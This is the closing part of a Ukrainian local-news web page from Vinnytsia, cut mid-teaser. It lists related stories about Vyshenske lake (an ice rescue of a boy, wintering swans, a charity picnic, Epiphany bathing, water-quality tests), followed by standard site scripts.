Ввечері 16 лютого у Вінниці правоохоронці врятували 13-річного хлопчика, який опинився у крижаній пастці на Вишенському озері. Про це повідомили на сайті Нацполіції Вінницької...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/01/23/yak-dopomohty-lebediam-pid-chas-zymivli-pravylne-kharchuvannia-i-turbota/"  rel="bookmark" class="td-image-wrap " title="Як допомогти лебедям під час зимівлі: правильне харчування і турбота" ><img class="entry-thumb" src="[data-uri]" alt="" title="Як допомогти лебедям під час зимівлі: правильне харчування і турбота" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/01/ec1fd881d31c86203a80f1068a041579-218x150.jpeg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/01/ec1fd881d31c86203a80f1068a041579-436x300.jpeg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/01/23/yak-dopomohty-lebediam-pid-chas-zymivli-pravylne-kharchuvannia-i-turbota/"  rel="bookmark" title="Як допомогти лебедям під час зимівлі: правильне харчування і турбота">Як допомогти лебедям під час зимівлі: правильне харчування і турбота</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-23T15:03:42+02:00" >23.01.2025</time></span></div><div class="td-excerpt">На Вінниччині вже кілька років поспіль зимують десятки лебедів. Попри помірні морози, птахи почуваються комфортно на водоймах області. За останні роки їхня кількість значно...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2023/06/23/u-vinnytsi-na-vyshenskomu-ozeri-vidbudetsia-blahodiynyy-kupalskyy-piknik/"  rel="bookmark" class="td-image-wrap " title="У Вінниці на Вишенському озері відбудеться «Благодійний Купальський пікнік»" ><img class="entry-thumb" src="[data-uri]" alt="«Благодійний Купальський пікнік»" title="У Вінниці на Вишенському озері відбудеться «Благодійний Купальський пікнік»" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2023/06/347239961_243179645135302_5349815387221669927_n-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2023/06/347239961_243179645135302_5349815387221669927_n.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2023/06/23/u-vinnytsi-na-vyshenskomu-ozeri-vidbudetsia-blahodiynyy-kupalskyy-piknik/"  rel="bookmark" title="У Вінниці на Вишенському озері відбудеться «Благодійний Купальський пікнік»">У Вінниці на Вишенському озері відбудеться «Благодійний Купальський пікнік»</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-23T12:04:45+03:00" >23.06.2023</time></span></div><div class="td-excerpt">
У Вінниці відбудеться «Благодійний Купальський пікнік». Отже, вінничан та гостей міста очікує благодійний концерт українських гуртів, майстер-класи, неймовірна фуд-зона, фотозона, лаундж-зона. До Вінниці завітають...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2023/01/19/yak-vinnychany-zustrily-vodokhreshcha-fotoreportazh/"  rel="bookmark" class="td-image-wrap " title="Як вінничани зустріли Водохреща. Фоторепортаж" ><img class="entry-thumb" src="[data-uri]" alt="" title="Як вінничани зустріли Водохреща. Фоторепортаж" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2023/01/IMG_1346-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2023/01/IMG_1346.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2023/01/19/yak-vinnychany-zustrily-vodokhreshcha-fotoreportazh/"  rel="bookmark" title="Як вінничани зустріли Водохреща. Фоторепортаж">Як вінничани зустріли Водохреща. Фоторепортаж</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-19T15:29:25+02:00" >19.01.2023</time></span></div><div class="td-excerpt">
Як і кожного року у Вінниці виявилось чимало охочих скупатись у крижаній воді на Водохреща. Журналісти Vinnytsia Press Point побували на «Вишенському» озері та...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2022/09/29/u-vinnytsi-vyznachyly-iakist-vody-u-vyshenskomu-ozeri/"  rel="bookmark" class="td-image-wrap " title="У Вінниці визначили якість води у Вишенському озері" ><img class="entry-thumb" src="[data-uri]" alt="" title="У Вінниці визначили якість води у Вишенському озері" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2022/09/vyshenske-ozero-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2022/09/vyshenske-ozero.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2022/09/29/u-vinnytsi-vyznachyly-iakist-vody-u-vyshenskomu-ozeri/"  rel="bookmark" title="У Вінниці визначили якість води у Вишенському озері">У Вінниці визначили якість води у Вишенському озері</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-29T15:00:46+03:00" >29.09.2022</time></span></div><div class="td-excerpt">
У Вінниці екологи перевірили якість води в річці Тяжилівка та у Вишенському озері. Отримані показники порівняли з результатами перевірок протягом останніх 3-ох років.Як повідомляють на сайті...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2022/01/18/u-vinnytsi-vidznachat-vodokhreshcha-na-vyshenskomu-ozeri-ta-bilia-vodojmy-v-rajoni-olijno-zhyrovoho-kombinatu/"  rel="bookmark" class="td-image-wrap " title="У Вінниці відзначать Водохреща на Вишенському озері та біля водойми в районі Олійно-жирового комбінату" ><img class="entry-thumb" src="[data-uri]" alt="" title="У Вінниці відзначать Водохреща на Вишенському озері та біля водойми в районі Олійно-жирового комбінату" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2022/01/vodokhreshche-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2022/01/vodokhreshche.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2022/01/18/u-vinnytsi-vidznachat-vodokhreshcha-na-vyshenskomu-ozeri-ta-bilia-vodojmy-v-rajoni-olijno-zhyrovoho-kombinatu/"  rel="bookmark" title="У Вінниці відзначать Водохреща на Вишенському озері та біля водойми в районі Олійно-жирового комбінату">У Вінниці відзначать Водохреща на Вишенському озері та біля водойми в районі Олійно-жирового комбінату</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/nbgfans5uepg98rt/">Редакція</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-18T15:56:57+02:00" >18.01.2022</time></span></div><div class="td-excerpt">
У середу, 19 січня, вінничани відзначатимуть Водохреща. О 11:00 свято розпочнеться на Вишенському озері, що у парку «Дружби народів». А о 12:00 – на...</div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://presspoint.in.ua/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://https://presspoint.in.ua/wp-content/uploads/2019/08/pa-l.png" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">Передрук та інше використання матеріалів, що розміщені на сайті дозволяється за умови посилання на нас.<br>Інтернет-видання можуть використовувати матеріали сайту за умови гіперпосилання на <a href="http://presspoint.in.ua/"><b>presspoint.in.ua</b></a>
<br><b>Ідентифікатор медіа: R40-05760</b><br>
<b>Засновник: Центр соціально-політичного моніторингу «Вектор»</b>
<br>Місце знаходження: м. Вінниця, вул. Привокзальна, буд. 9-а, кімн. 3, м. Вінниця, 21000
<br><b>Головний редактор Катерина Гуфельд: +38 096 253 92 10</b>
<br>
<b>Контактний Email:</b> <a href="mailto:presspoint.in.ua@gmail.com">presspoint.in.ua@gmail.com</a>
<br><br></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2014 - 2026  <a href="https://presspoint.in.ua">Вінниця Преспоінт</a></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/presspoint/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<style type="text/css" media="screen">.td-container:before{content:none}.td-footer-template-4{padding-top:5px}.td-footer-wrapper{padding-bottom:0}</style><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/uk_UK/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script> <script id="lbwps-photoswipe5-js-extra" type="litespeed/javascript">var lbwpsOptions={"label_facebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","label_twitter":"\u0422\u0432\u0456\u0442","label_pinterest":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","label_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_copyurl":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438 URL \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438 [Esc]","label_ui_zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","label_ui_prev":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u044f [\u2190]","label_ui_next":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430 [\u2192]","label_ui_error":"\u041d\u0435\u043c\u043e\u0436\u043b\u0438\u0432\u043e \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_fullscreen":"\u041f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u0438\u0439 \u0440\u0435\u0436\u0438\u043c [F]","label_ui_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"0","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"}</script> <script type="module" src="https://presspoint.in.ua/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript">var powerkit_lightbox_localize={"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery, .gallery","exclude_selectors":"","zoom_icon":"true"}</script> <script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script> <script id="powerkit-pin-it-js-extra" type="litespeed/javascript">var powerkit_pinit_localize={"image_selectors":".entry-content img","exclude_selectors":".pk-instagram-image,.wp-block-cover","only_hover":"true"}</script> <script id="powerkit-slider-gallery-js-extra" type="litespeed/javascript">var powerkit_sg_flickity={"page_info_sep":" of "}</script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-content/litespeed/js/cd2caccf2e55afb3a8bf954987ec5a95.js?ver=278b6"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 01:55:06 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 01:55:06 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->